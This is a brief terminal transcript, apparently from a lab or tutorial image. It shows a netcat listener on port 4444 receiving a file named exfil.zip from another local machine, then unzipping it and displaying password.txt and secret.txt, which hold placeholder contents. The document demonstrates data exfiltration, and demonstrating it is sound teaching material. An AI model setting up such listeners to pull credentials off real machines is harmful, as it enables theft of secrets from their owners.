 Mon 1 Sep - 19:30 ~/extracted
@unknown ls
Mon 1 Sep - 19:30 ~/extracted
@unknown nc -lvnp 4444 > exfil.zip
listening on [any] 4444 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.2] 51118
Mon 1 Sep - 19:30 ~/extracted
@unknown ls
exfil.zip
Mon 1 Sep - 19:30 ~/extracted
@unknown unzip exfil.zip
Archive:  exfil.zip
  inflating: password.txt
  inflating: secret.txt
Mon 1 Sep - 19:30 ~/extracted
@unknown ls
exfil.zip password.txt secret.txt
Mon 1 Sep - 19:30 ~/extracted
@unknown cat password.txt
"all my passwords"
Mon 1 Sep - 19:30 ~/extracted
@unknown cat secret.txt
"My deep secret file"